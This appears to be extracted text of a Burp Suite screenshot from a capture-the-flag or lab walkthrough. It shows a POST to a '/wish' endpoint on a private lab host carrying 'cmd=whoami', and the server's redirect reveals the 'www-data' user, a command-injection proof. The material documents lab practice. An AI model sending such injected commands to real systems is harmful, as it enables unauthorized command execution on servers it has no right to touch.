 Request
Pretty Raw \n Actions
1 POST /wish HTTP/1.1
2 Host: 192.168.10.128:7331
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://192.168.10.128:7331
10 Connection: close
11 Referer: http://192.168.10.128:7331/wish
12 Upgrade-Insecure-Requests: 1
13
14 cmd=whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 253
4 Location: http://192.168.10.128:7331/genie?name=www-data%0A
5 Server: Werkzeug/0.16.0 Python/2.7.15+
6 Date: Mon, 05 Apr 2021 13:33:32 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/genie?na
. If not click the link.